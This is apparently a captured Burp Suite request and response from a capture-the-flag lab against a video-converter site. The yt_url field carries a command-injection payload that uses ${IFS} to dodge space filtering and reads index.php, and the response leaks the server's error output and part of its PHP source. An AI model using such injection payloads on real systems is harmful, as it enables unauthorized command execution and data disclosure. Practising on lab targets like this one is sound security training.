 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: convertmyvideo.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://convertmyvideo.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 27
Connection: close
yt_url=|cat${IFS}index.php;
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:17:27 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2393
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:not
found\n","url_orginal":"|cat${IFS}index.php;","output":"<?php\n\nif(!empty($_SERVER['HTTP_X_REQUESTED_WITH']) &&
<\/body>\n<\/html>","result_url":"\/tmp\/downloads\/5eb22c47b6b8b.mp3"}
? < + > Type a search term 0 matches
Done
2,585 bytes | 2,565 millis